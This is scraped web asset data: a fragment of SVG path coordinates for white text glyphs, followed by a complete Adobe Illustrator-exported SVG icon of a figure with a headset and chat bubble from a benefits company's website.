,.05,.02,.06,.04,.01,.02,.02,.03,.02,.05v2.23c0,.15,.02,.28,.06,.39,.04,.11,.09,.2,.16,.27,.07,.07,.15,.13,.25,.16,.1,.04,.2,.05,.32,.05s.23-.02,.32-.06c.09-.04,.18-.09,.24-.16s.12-.16,.15-.26c.04-.1,.05-.22,.05-.35v-2.28s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03,0,.07-.02,.12-.02,.05,0,.11,0,.19,0s.14,0,.18,0c.05,0,.09,.01,.12,.02,.03,0,.05,.02,.06,.04,.01,.02,.02,.03,.02,.05v2.27Zm5.23,1.3s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,0-.07,.02-.11,.02-.05,0-.11,0-.18,0s-.13,0-.18,0c-.05,0-.08-.01-.11-.02-.03,0-.05-.02-.06-.04s-.02-.03-.02-.05v-3.08h0l-1.1,3.07s-.02,.05-.04,.06c-.02,.02-.04,.03-.07,.04-.03,.01-.07,.02-.12,.02s-.1,0-.17,0-.12,0-.17,0c-.05,0-.09-.01-.12-.02-.03-.01-.05-.02-.07-.04-.02-.02-.03-.03-.04-.06l-1.06-3.07h0v3.08s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,0-.07,.02-.11,.02-.05,0-.11,0-.18,0s-.13,0-.18,0c-.05,0-.08-.01-.11-.02-.03,0-.05-.02-.06-.04-.01-.02-.02-.03-.02-.05v-3.37c0-.1,.03-.18,.08-.23,.05-.05,.12-.08,.21-.08h.5c.09,0,.17,0,.23,.02,.06,.01,.12,.04,.17,.07,.05,.04,.09,.08,.12,.13,.03,.06,.06,.12,.08,.21l.82,2.25h.01l.85-2.25c.03-.08,.05-.15,.08-.21,.03-.06,.07-.1,.11-.14,.04-.04,.09-.06,.14-.07,.05-.01,.12-.02,.19-.02h.52c.05,0,.1,0,.14,.02,.04,.01,.07,.03,.09,.06,.02,.03,.04,.06,.06,.1,.01,.04,.02,.08,.02,.13v3.37Zm3.94,.08s-.06,.03-.11,.04c-.05,0-.13,0-.22,0s-.18,0-.23,0c-.06,0-.1,0-.13-.02-.03,0-.05-.02-.06-.04-.01-.02-.02-.04-.03-.06l-.25-.76h-1.42l-.24,.74s-.02,.05-.03,.07c-.01,.02-.03,.03-.06,.04-.03,.01-.07,.02-.12,.02-.05,0-.12,0-.2,0-.09,0-.16,0-.21,0-.05,0-.09-.02-.11-.04s-.03-.05-.02-.09c0-.04,.02-.1,.04-.16l1.17-3.35s.03-.06,.04-.08c.02-.02,.04-.04,.07-.05,.03-.01,.08-.02,.14-.02,.06,0,.14,0,.24,0,.11,0,.21,0,.27,0,.07,0,.12,.01,.16,.02,.04,.01,.07,.03,.08,.05,.02,.02,.03,.05,.04,.09l1.17,3.35c.02,.07,.04,.13,.04,.17,0,.04,0,.07-.02,.09Zm3.62-.24s0,.08-.02,.12c-.02,.04-.04,.06-.06,.09-.03,.02-.06,.04-.09,.05-.04,.01-.07,.02-.11,.02h-.33c-.07,0-.13,0-.18-.02-.05-.01-.1-.04-.14-.07-.04-.04-.08-.08-.12-.15-.04-.06-.08-.14-.13-.24l-.94-1.77c-.05-.11-.11-.22-.17-.34-.06-.12-.11-.24-.15-.36h0c0,.14,.01,.28,.02,.42,0,.14,0,.28,0,.43v1.98s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,.01-.06,.02-.11,.03-.04,0-.1,0-.17,0s-.12,0-.17,0c-.04,0-.08-.01-.11-.03-.03-.01-.04-.02-.05-.04,0-.02-.01-.03-.01-.05v-3.4c0-.09,.03-.16,.08-.21,.05-.05,.12-.07,.2-.07h.41c.07,0,.14,0,.19,.02,.05,.01,.1,.03,.14,.06,.04,.03,.08,.07,.11,.12,.04,.05,.07,.11,.11,.19l.74,1.38c.04,.08,.09,.17,.13,.25s.08,.16,.12,.24c.04,.08,.08,.16,.11,.24,.04,.08,.07,.16,.11,.23h0c0-.14,0-.28-.01-.43,0-.15,0-.29,0-.42v-1.77s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03-.01,.06-.02,.11-.02s.1,0,.17,0c.07,0,.12,0,.17,0,.04,0,.08,.01,.1,.02,.02,.01,.04,.03,.05,.04,0,.02,.01,.03,.01,.05v3.4Zm1.59,.16s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,0-.07,.02-.12,.02-.05,0-.11,0-.19,0s-.14,0-.19,0c-.05,0-.09-.01-.12-.02-.03,0-.05-.02-.06-.04-.01-.02-.02-.03-.02-.05v-3.57s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03,0,.07-.02,.12-.02,.05,0,.11,0,.18,0s.14,0,.19,0c.05,0,.09,.01,.12,.02,.03,0,.05,.02,.06,.04,.01,.02,.02,.03,.02,.05v3.57Zm3.14-.06s-.01,.07-.02,.09c0,.02-.02,.04-.04,.05-.01,0-.03,.01-.05,.01h-2.23c-.08,0-.14-.02-.18-.07-.04-.04-.06-.11-.06-.2v-.13s0-.07,0-.11c0-.03,.01-.06,.02-.1,.01-.03,.03-.07,.05-.11,.02-.04,.05-.09,.08-.14l1.47-2.33h-1.45s-.04,0-.06-.02c-.02-.01-.03-.03-.04-.05-.01-.02-.02-.05-.02-.09,0-.04,0-.09,0-.14,0-.06,0-.11,0-.15,0-.04,.01-.07,.02-.1,.01-.02,.02-.04,.04-.05,.02,0,.04-.01,.06-.01h2.09c.08,0,.14,.02,.18,.06,.04,.04,.06,.1,.06,.17v.14c0,.05,0,.1,0,.14,0,.04-.01,.08-.03,.11-.01,.04-.03,.07-.05,.11-.02,.04-.05,.08-.08,.14l-1.44,2.29h1.58s.07,.02,.09,.07,.03,.13,.03,.24c0,.06,0,.1,0,.14Zm1.32,.06s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,0-.07,.02-.12,.02-.05,0-.11,0-.19,0s-.14,0-.19,0c-.05,0-.09-.01-.12-.02-.03,0-.05-.02-.06-.04-.01-.02-.02-.03-.02-.05v-3.57s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03,0,.07-.02,.12-.02,.05,0,.11,0,.18,0s.14,0,.19,0c.05,0,.09,.01,.12,.02,.03,0,.05,.02,.06,.04,.01,.02,.02,.03,.02,.05v3.57Zm3.94-.16s0,.08-.02,.12c-.02,.04-.04,.06-.06,.09-.03,.02-.06,.04-.09,.05-.04,.01-.07,.02-.11,.02h-.33c-.07,0-.13,0-.18-.02-.05-.01-.09-.04-.14-.07-.04-.04-.08-.08-.12-.15-.04-.06-.08-.14-.13-.24l-.94-1.77c-.05-.11-.11-.22-.17-.34-.06-.12-.11-.24-.15-.36h0c0,.14,.01,.28,.02,.42,0,.14,0,.28,0,.43v1.98s0,.04-.02,.05c-.01,.02-.03,.03-.05,.04-.03,.01-.06,.02-.11,.03-.04,0-.1,0-.17,0s-.12,0-.17,0c-.04,0-.08-.01-.11-.03-.02-.01-.04-.02-.05-.04-.01-.02-.02-.03-.02-.05v-3.4c0-.09,.03-.16,.08-.21,.05-.05,.12-.07,.2-.07h.41c.07,0,.14,0,.19,.02,.05,.01,.1,.03,.14,.06,.04,.03,.08,.07,.11,.12,.04,.05,.07,.11,.11,.19l.74,1.38c.04,.08,.09,.17,.13,.25,.04,.08,.08,.16,.12,.24,.04,.08,.08,.16,.11,.24,.04,.08,.07,.16,.11,.23h0c0-.14,0-.28-.01-.43,0-.15,0-.29,0-.42v-1.77s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03-.01,.06-.02,.11-.02,.04,0,.1,0,.17,0,.07,0,.12,0,.17,0,.04,0,.08,.01,.1,.02,.02,.01,.04,.03,.05,.04,0,.02,.01,.03,.01,.05v3.4Zm3.85-2.78s-.01,.07-.02,.1c0,.02-.02,.04-.03,.05-.01,0-.03,.01-.05,.01-.03,0-.07-.02-.12-.05-.06-.04-.13-.07-.22-.11-.09-.04-.21-.08-.33-.11-.13-.04-.28-.05-.45-.05-.18,0-.35,.03-.5,.1-.15,.06-.27,.15-.38,.27-.11,.12-.19,.25-.24,.42-.06,.16-.08,.34-.08,.54,0,.22,.03,.41,.09,.57,.06,.16,.14,.3,.24,.41,.1,.11,.23,.19,.37,.25,.15,.06,.31,.09,.48,.09,.09,0,.17,0,.25-.03,.08-.02,.16-.05,.23-.09v-.88h-.72s-.06-.02-.08-.07-.03-.12-.03-.22c0-.05,0-.1,0-.14,0-.04,.01-.07,.02-.09,.01-.02,.02-.04,.04-.05,.01-.01,.03-.02,.05-.02h1.28s.06,0,.08,.02c.02,.01,.05,.03,.06,.05,.02,.02,.03,.05,.04,.08,0,.03,.01,.06,.01,.1v1.5c0,.06-.01,.11-.03,.15-.02,.04-.06,.08-.13,.1-.06,.03-.14,.05-.23,.08-.09,.03-.19,.05-.29,.07-.1,.02-.2,.03-.3,.04-.1,0-.21,.01-.31,.01-.3,0-.57-.04-.81-.13-.24-.09-.44-.21-.61-.38-.16-.16-.29-.36-.38-.6-.09-.24-.13-.5-.13-.8s.05-.59,.14-.83c.09-.25,.23-.46,.4-.63,.17-.17,.38-.3,.62-.4,.24-.09,.51-.14,.81-.14,.16,0,.31,.01,.45,.03,.13,.02,.25,.05,.35,.08,.1,.03,.18,.07,.25,.1,.07,.04,.11,.07,.14,.1,.03,.03,.04,.06,.06,.12,.01,.05,.02,.12,.02,.22,0,.06,0,.11,0,.15Zm4.82,2.28c-.04,.11-.09,.21-.15,.29-.06,.08-.14,.16-.23,.22-.09,.06-.19,.11-.3,.15-.11,.04-.22,.07-.35,.09-.12,.02-.26,.03-.41,.03h-1c-.06,0-.12-.02-.16-.06-.04-.04-.07-.1-.07-.19v-3.3c0-.09,.02-.15,.07-.19,.04-.04,.1-.06,.16-.06h.95c.23,0,.43,.02,.59,.06,.16,.04,.3,.1,.41,.18,.11,.08,.19,.18,.25,.3,.06,.12,.09,.26,.09,.43,0,.09-.01,.18-.04,.26-.02,.08-.06,.15-.1,.22-.05,.07-.1,.12-.16,.18-.07,.05-.14,.09-.22,.12,.11,.02,.21,.05,.3,.1,.09,.05,.17,.11,.24,.19,.07,.08,.12,.17,.16,.27,.04,.1,.06,.22,.06,.35s-.02,.26-.06,.36Zm2.91,.61s-.01,.07-.02,.09c-.01,.02-.02,.04-.04,.05-.02,.01-.03,.02-.05,.02h-1.9c-.06,0-.12-.02-.16-.06-.04-.04-.07-.1-.07-.19v-3.3c0-.09,.02-.15,.07-.19,.04-.04,.1-.06,.16-.06h1.89s.03,0,.05,.01c.01,0,.03,.03,.04,.05,.01,.02,.02,.06,.02,.09,0,.04,0,.09,0,.14,0,.05,0,.1,0,.14,0,.04-.01,.07-.02,.09,0,.02-.02,.04-.04,.05-.01,.01-.03,.02-.05,.02h-1.35v.92h1.14s.03,0,.05,.02c.01,.01,.03,.03,.04,.05,0,.02,.02,.05,.02,.09,0,.04,0,.08,0,.14s0,.1,0,.14-.01,.07-.02,.09c-.01,.02-.02,.04-.04,.05-.01,0-.03,.01-.05,.01h-1.14v1.07h1.36s.03,0,.05,.02c.01,.01,.03,.03,.04,.05,0,.02,.02,.05,.02,.09,0,.04,0,.09,0,.14s0,.1,0,.14Zm3.8-.11s0,.08-.02,.12c-.02,.04-.04,.06-.06,.09-.03,.02-.06,.04-.09,.05-.04,.01-.07,.02-.11,.02h-.33c-.07,0-.13,0-.18-.02-.05-.01-.09-.04-.14-.07-.04-.04-.08-.08-.12-.15-.04-.06-.08-.14-.13-.24l-.94-1.77c-.05-.11-.11-.22-.17-.34-.06-.12-.11-.24-.15-.36h0c0,.14,.01,.28,.02,.42,0,.14,0,.28,0,.43v1.98s0,.04-.02,.05c-.01,.02-.03,.03-.05,.04-.03,.01-.06,.02-.11,.03-.04,0-.1,0-.17,0s-.12,0-.17,0c-.04,0-.08-.01-.11-.03-.02-.01-.04-.02-.05-.04-.01-.02-.02-.03-.02-.05v-3.4c0-.09,.03-.16,.08-.21,.05-.05,.12-.07,.2-.07h.41c.07,0,.14,0,.19,.02,.05,.01,.1,.03,.14,.06,.04,.03,.08,.07,.11,.12,.04,.05,.07,.11,.11,.19l.74,1.38c.04,.08,.09,.17,.13,.25,.04,.08,.08,.16,.12,.24,.04,.08,.08,.16,.11,.24,.04,.08,.07,.16,.11,.23h0c0-.14,0-.28-.01-.43,0-.15,0-.29,0-.42v-1.77s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03-.01,.06-.02,.11-.02,.04,0,.1,0,.17,0,.07,0,.12,0,.17,0,.04,0,.08,.01,.1,.02,.02,.01,.04,.03,.05,.04,0,.02,.01,.03,.01,.05v3.4Zm3.06,.11s-.01,.07-.02,.09c-.01,.02-.02,.04-.04,.05-.02,.01-.03,.02-.05,.02h-1.9c-.06,0-.12-.02-.16-.06-.04-.04-.07-.1-.07-.19v-3.3c0-.09,.02-.15,.07-.19,.04-.04,.1-.06,.16-.06h1.89s.03,0,.05,.01c.01,0,.03,.03,.04,.05,.01,.02,.02,.06,.02,.09,0,.04,0,.09,0,.14,0,.05,0,.1,0,.14,0,.04-.01,.07-.02,.09,0,.02-.02,.04-.04,.05-.01,.01-.03,.02-.05,.02h-1.35v.92h1.14s.03,0,.05,.02c.01,.01,.03,.03,.04,.05,0,.02,.02,.05,.02,.09,0,.04,0,.08,0,.14s0,.1,0,.14-.01,.07-.02,.09c-.01,.02-.02,.04-.04,.05-.01,0-.03,.01-.05,.01h-1.14v1.07h1.36s.03,0,.05,.02c.01,.01,.03,.03,.04,.05,0,.02,.02,.05,.02,.09,0,.04,0,.09,0,.14s0,.1,0,.14Zm2.8-3.16s-.01,.07-.02,.09c-.01,.02-.02,.04-.04,.05-.01,.01-.03,.02-.05,.02h-1.24v1.02h1.16s.03,0,.05,.01c.01,.01,.03,.03,.04,.05,.01,.02,.02,.05,.02,.09,0,.04,0,.09,0,.15s0,.11,0,.15c0,.04-.01,.07-.02,.1-.01,.02-.02,.04-.04,.05-.01,.01-.03,.02-.05,.02h-1.16v1.41s0,.04-.02,.06c-.01,.02-.03,.03-.06,.04-.03,.01-.07,.02-.12,.03-.05,0-.11,0-.19,0s-.14,0-.18,0c-.05,0-.09-.01-.12-.03-.03-.01-.05-.02-.06-.04-.01-.02-.02-.03-.02-.06v-3.43c0-.09,.02-.15,.07-.19,.04-.04,.1-.06,.16-.06h1.78s.03,0,.05,.02c.01,.01,.03,.03,.04,.05,.01,.02,.02,.06,.02,.1,0,.04,0,.09,0,.15s0,.11,0,.15Zm1.4,3.21s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,0-.07,.02-.12,.02-.05,0-.11,0-.19,0s-.14,0-.18,0c-.05,0-.09-.01-.12-.02-.03,0-.05-.02-.06-.04-.01-.02-.02-.03-.02-.05v-3.57s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03,0,.07-.02,.12-.02,.05,0,.11,0,.18,0s.14,0,.19,0c.05,0,.09,.01,.12,.02,.03,0,.05,.02,.06,.04,.01,.02,.02,.03,.02,.05v3.57Zm3.33-3.21s-.01,.07-.02,.1c-.01,.02-.02,.04-.04,.05-.02,.01-.03,.02-.05,.02h-.95v3.05s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,0-.07,.02-.12,.02-.05,0-.11,0-.18,0s-.14,0-.19,0c-.05,0-.09-.01-.12-.02-.03,0-.05-.02-.06-.04-.01-.02-.02-.03-.02-.05v-3.05h-.95s-.04,0-.05-.02c-.01-.01-.02-.03-.04-.05,0-.02-.02-.06-.02-.1,0-.04,0-.09,0-.15s0-.11,0-.15c0-.04,.01-.07,.02-.1,.01-.02,.02-.04,.04-.05,.01-.01,.03-.02,.05-.02h2.66s.03,0,.05,.02c.01,.01,.03,.03,.04,.05,0,.02,.02,.06,.02,.1,0,.04,0,.09,0,.15s0,.11,0,.15Zm2.55,2.71c-.07,.15-.17,.28-.3,.38-.13,.1-.28,.18-.44,.23-.17,.05-.35,.08-.54,.08-.13,0-.25-.01-.36-.03-.11-.02-.21-.05-.3-.08-.09-.03-.16-.06-.22-.09-.06-.03-.1-.06-.12-.09-.03-.03-.04-.06-.05-.11-.01-.05-.02-.12-.02-.21,0-.06,0-.11,0-.15,0-.04,.01-.07,.02-.1,0-.03,.02-.04,.04-.05,.01-.01,.03-.02,.05-.02,.03,0,.07,.02,.12,.05,.05,.03,.11,.07,.19,.11,.08,.04,.17,.08,.28,.11,.11,.03,.23,.05,.38,.05,.09,0,.18-.01,.25-.03,.07-.02,.14-.05,.19-.1,.05-.04,.09-.09,.12-.15,.03-.06,.04-.13,.04-.2,0-.09-.02-.16-.07-.22-.05-.06-.11-.12-.18-.16-.08-.05-.16-.09-.26-.13-.1-.04-.19-.09-.29-.13-.1-.05-.2-.1-.29-.16-.1-.06-.18-.13-.26-.21-.08-.08-.14-.18-.18-.29-.05-.11-.07-.25-.07-.41,0-.18,.03-.34,.1-.48,.07-.14,.16-.25,.27-.34,.11-.09,.25-.16,.4-.2,.16-.04,.32-.07,.49-.07,.09,0,.18,0,.27,.02,.09,.01,.17,.03,.25,.06,.08,.02,.15,.05,.21,.08,.06,.03,.1,.05,.12,.07,.02,.02,.03,.04,.04,.05,0,.01,.01,.03,.02,.05,0,.02,0,.05,.01,.08,0,.03,0,.08,0,.13,0,.06,0,.1,0,.14,0,.04,0,.07-.02,.1,0,.03-.02,.04-.03,.06-.01,.01-.03,.02-.05,.02-.02,0-.06-.01-.1-.04-.05-.03-.11-.06-.17-.09-.07-.03-.15-.06-.24-.09-.09-.03-.19-.04-.29-.04-.08,0-.16,.01-.22,.03-.06,.02-.11,.05-.16,.09-.04,.04-.07,.08-.09,.13-.02,.05-.03,.1-.03,.16,0,.08,.02,.16,.07,.22,.05,.06,.11,.12,.18,.16,.08,.05,.16,.09,.26,.13,.1,.04,.2,.09,.3,.13,.1,.05,.2,.1,.3,.16,.1,.06,.18,.13,.26,.21,.08,.08,.14,.18,.18,.29,.05,.11,.07,.24,.07,.4,0,.2-.04,.37-.11,.52Z" style="fill: #fff;"></path></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/service.svg
body_size: 1919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B365D;}
	.st1{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M61.3,49c-1.3-0.9-2.5-1.9-3.6-3c-1.4-1.4-2.5-3-3.5-4.7c-0.6,0.6-1.3,1.1-2.1,1.5c1,1.8,2.2,3.4,3.7,5
		c1,1.1,2.2,2.1,3.4,3l0.1,0.1v0.6l-0.2,0.1c-0.7,0.4-1.7,0.7-2.9,1c-1.1,0.3-2.3,0.4-3.7,0.4c-4,0-8.7-1.3-11.9-3.3
		c0.7-1.2,1.7-2.8,1.7-2.9c0.5-0.7,0.9-1.4,1.3-2.2c-1.1,0-2.1,0.1-3,0.1c-0.2,0.3-0.4,0.6-0.6,0.9c-0.1,0.1-2.3,3.9-2.4,4
		c-0.2,0.3-0.3,0.6-0.2,0.9c0.1,0.3,0.3,0.6,0.5,0.8c0.5,0.3,1,0.4,1.5,0.7c0.6,0.3,1.1,0.6,1.7,0.9c1.2,0.6,2.4,1,3.7,1.4
		c2.5,0.8,5.1,1.2,7.7,1.2c1.6,0,3-0.2,4.3-0.5c1.4-0.4,3.2-1,4.3-1.8c0.8-0.4,1.2-1.2,1.2-2C62.6,50.4,62.2,49.7,61.3,49z"/>
	<path class="st0" d="M23.1,44.8c-1.8-2.9-2.9-6-3.2-9.1c0-0.5,0-1,0-1.4c0-0.9,0-1.9,0.2-3c0-0.1,0.1-0.4,0.2-0.8v-0.2
		c0.3-1,0.5-2.2,0.7-3.3c1.7,1.1,3.4,2.2,5.3,3.1c1.6,0.8,3.4,1.5,5.3,2.2c4.4,1.5,8.9,2.5,12.5,3.1c0,0.1,0,0.3,0,0.4
		c-0.1,0.9-0.2,1.7-0.5,2.6c1.1,0,1.9-0.1,2.6-0.2c0.1-0.7,0.3-1.5,0.3-2.2c0.1-0.6,0.1-1.2,0.1-1.7v-1.1L45.5,33
		c-4-0.7-8.7-1.6-13.2-3.2c-1.8-0.6-3.5-1.3-5-2.1c-2.3-1.1-4.5-2.4-6.4-3.9c-0.4-0.3-1-0.4-1.6-0.2c-0.5,0.3-0.8,0.8-0.7,1.4
		c0,0.8-0.5,3.2-0.8,4.4v0.2c-0.1,0.5-0.3,1.1-0.3,1.3c-0.2,1.1-0.3,2.3-0.2,3.4c0,0.5,0,1,0.1,1.5V36v0.1c0.3,3.3,1.5,6.6,3.3,9.8
		c0.1,0.2,1.5,2.3,2.5,3.8h-0.1c-3.2,2-8,3.3-11.9,3.3c-1.3,0-2.6-0.1-3.7-0.4c-1.2-0.3-2.3-0.7-3-1.1L4,51.2l0.5-0.3
		c1.3-1,2.5-2,3.6-3.1c2.6-2.7,4.5-5.9,5.7-9.5c0.3-0.9,0.5-1.7,0.7-2.6v-0.1c0-0.3,0.1-0.5,0.1-0.8c0.1-1,0.2-2,0.3-3V31
		c0.2-2.3,0.3-4.5,0.6-6.6c0.1-0.7,0.2-1.4,0.4-2.2l0.1-0.5c0.2-0.9,0.5-1.8,0.9-2.6c0.4-1,1-1.9,1.8-2.6l0.2-0.2l0.1-0.1l0.1-0.2
		c0.7-0.7,1.5-1.3,2.5-2c1.1-0.7,2.2-1.2,3.4-1.6c0.8-0.3,1.4-0.5,2.1-0.7c0.2-0.1,0.5-0.1,0.8-0.2c0.1,0,0.2,0,0.3-0.1h0.1
		c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.6-0.1,0.9-0.1c0.2,0,0.4,0,0.7,0c0.8,0,1.4,0,2.1,0l0,0c0.1,0,0.3,0,0.5,0h0.1
		c0.2,0,0.3,0,0.5,0.1h0.4c0.3,0,0.6,0.1,0.9,0.1c0.2,0,0.4,0.1,0.6,0.1l1,0.3c0.2,0.1,0.4,0.1,0.7,0.2c0.4,0.1,0.8,0.3,1.2,0.4
		c1.2,0.4,2.3,1,3.3,1.6c1.1,0.7,1.9,1.4,2.7,2.2l0.2,0.2c0.7,0.7,1.3,1.6,1.8,2.7c0.4,0.7,0.7,1.6,0.9,2.6L48,22
		c0.2,0.9,0.3,1.6,0.4,2.3c0.3,2.1,0.5,4.2,0.6,6.6v0.9c0,0.9,0.1,1.9,0.3,2.9c0,0.3,0.1,0.5,0.2,0.9c0.1,0.4,0.2,0.9,0.3,1.3
		c0.9-0.8,1.4-1.8,1.6-3.2v-0.4c-0.1-0.8-0.1-1.5,0.1-2.1v-0.5c-0.2-2.5-0.3-4.7-0.7-6.8c-0.1-0.7-0.2-1.5-0.4-2.4l0-0.5
		c-0.3-1.2-0.6-2.2-1.1-3.1c-0.6-1.3-1.4-2.5-2.4-3.5c-0.1-0.1-0.1-0.1-0.1-0.2l0,0c-0.9-0.9-1.9-1.7-3.1-2.5
		c-1.2-0.7-2.4-1.3-3.7-1.8c-0.5-0.2-0.9-0.3-1.4-0.5c-0.3-0.1-0.5-0.2-0.8-0.2l-0.2-0.1c-0.1,0-0.3-0.1-0.4-0.1l-0.5,0
		c-0.2-0.1-0.5-0.1-0.7-0.2c-0.3-0.1-0.7-0.1-1.1-0.2h-0.3c-0.2,0-0.5-0.1-0.7-0.1c-0.3,0-0.6-0.1-0.8-0.1H33c-0.7,0-1.4,0-2.2,0
		c-0.3,0-0.6,0-0.9,0c-0.4,0-0.7,0.1-1.1,0.1s-0.7,0.1-1,0.2c-0.1,0-0.4,0.1-0.5,0.1c-0.4,0.1-0.7,0.1-1,0.2
		c-0.7,0.2-1.5,0.4-2.4,0.7c-1.4,0.5-2.7,1.1-3.9,1.9c-1.2,0.7-2.1,1.5-2.9,2.3L17,14c-0.2,0.1-0.3,0.3-0.4,0.4
		c-1,1-1.7,2.1-2.3,3.4c-0.5,0.9-0.8,2-1.1,3.1l-0.1,0.6c-0.2,0.9-0.3,1.7-0.4,2.4c-0.3,2.3-0.5,4.5-0.7,6.8v0.8
		c0,1-0.1,1.9-0.2,2.8c0,0.2-0.1,0.4-0.1,0.7v0.1c-0.2,0.8-0.4,1.6-0.6,2.4c-1,3.2-2.7,6.1-5.1,8.5c-1,1.1-2.2,2.1-3.5,3
		c-1.1,0.8-1.3,1.6-1.3,2.2c0,0.9,0.4,1.6,1.1,2c1.2,0.9,3,1.5,4.4,1.9c1.3,0.3,2.7,0.5,4.3,0.5c2.6,0,5.1-0.4,7.6-1.2
		c1.2-0.4,2.4-0.8,3.6-1.4c0.6-0.3,1.2-0.6,1.8-0.9c0.6-0.3,1.2-0.3,1.7-0.7c0.3-0.2,0.5-0.5,0.5-0.8c0.1-0.3,0-0.7-0.2-1
		C26.1,49.4,23.2,45.1,23.1,44.8z"/>
	<path class="st1" d="M38.2,42.7h0.3c0.3,0,0.7,0,1.3,0c1.2,0,7.2,0,8.9-0.5c3.9-1.2,6.3-3.7,7-7.6c0.1-0.4,0.1-0.8,0.2-1.1v-0.1H57
		c2.1,0,3.9-1.8,3.9-3.9c0-3.6,0-7.1,0-10.6c0-2.1-1.8-3.9-3.9-3.9h-4.5c-0.6,0-1.1,0.5-1.1,1.1c0,0.3,0.1,0.6,0.3,0.9
		c0.2,0.2,0.5,0.4,0.9,0.4H57c1,0,1.6,0.6,1.6,1.6v10.6c0,1-0.6,1.6-1.6,1.6c-0.6,0-1.3,0-1.9,0c-0.4,0-0.7,0-1,0.2
		c-0.7,0.4-0.7,1.3-0.5,2c0,0.1,0,0.2,0,0.3s0,0.3-0.1,0.5c-0.4,2.5-1.7,4.3-4,5.4c-1.2,0.6-4.7,1-9.3,1c-0.7,0-1.3,0-1.9,0
		c0-0.1,0-0.1,0-0.2c-0.1-2.1-1.8-3.8-3.9-3.8h-1.8h-1.2c-2,0-3.7,1.6-3.9,3.5c0,0.6-0.1,1.1,0,1.8c0.1,2.1,1.9,3.7,4,3.7h1.4h1.4
		c1.9,0,3.3-0.9,4-2.7C38.2,42.7,38.2,42.7,38.2,42.7z M35.7,42c-0.1,0.5-0.5,0.9-1.1,0.9s-1.2,0-1.8,0s-1.2,0-1.8,0
		c-0.5,0-1-0.4-1-0.9c-0.1-0.7-0.1-1.4,0-2.1c0-0.5,0.5-0.9,1.1-0.9c0.2,0,0.4,0,0.6,0l0,0h2.7c0.5,0,1.1,0.2,1.2,1
		C35.8,40.6,35.8,41.3,35.7,42z"/>
</g>
</svg>
